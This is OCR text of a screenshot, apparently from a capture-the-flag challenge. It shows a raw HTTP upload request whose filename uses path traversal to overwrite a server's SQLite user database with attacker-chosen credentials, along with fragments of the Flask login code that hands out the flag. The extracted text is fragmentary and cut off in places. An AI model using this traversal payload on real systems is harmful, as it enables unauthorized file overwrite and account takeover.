 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /upload HTTP/1.1
2 Host: xiaoyus.cc:5000
3 Content-Length: 8436
4 Cache-Control: max-age=0
5 Origin: http://xiaoyus.cc:5000
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVwCdSUbEbB1jt5DW
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://xiaoyus.cc:5000/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryVwCdSUbEbB1jt5DW
16 Content-Disposition: form-data; name="file"; filename="
../../../../../../www/wwwroot/xiaoyus.cc/src/database.d
b"
17 Content-Type: application/octet-stream
18
19 SQLite format 3@ ._ y QtableusersusersCREATE TABLE
"users" (
20 "username" TEXT NULL DEFAULT NULL,
21 "password" TEXT NULL DEFAULT NULL
22 )ïï#aSJD1111111.
23 ------WebKitFormBoundaryVwCdSUbEbB1jt5DW--
24
def get_flag():
import subprocess
flag_result = subprocess.run(["python", "flag.py"],
flag = flag_result.stdout
@app.route('/login', methods=['POST'])
def login():
username = request.form['username']
password = request.form['password']
cursor.execute("SELECT * FROM users WHERE username=?
user = cursor.fetchone()
if user:
flag=get_flag()
return render_template_string(template,
code=code_content.
message=f"Welcome,
else:
return render_template_string(template,
code=code_content.
message="Invalid c
Login
Username:
Password:
Login
successfully upload
Re
Re
Re
Re
Re
Re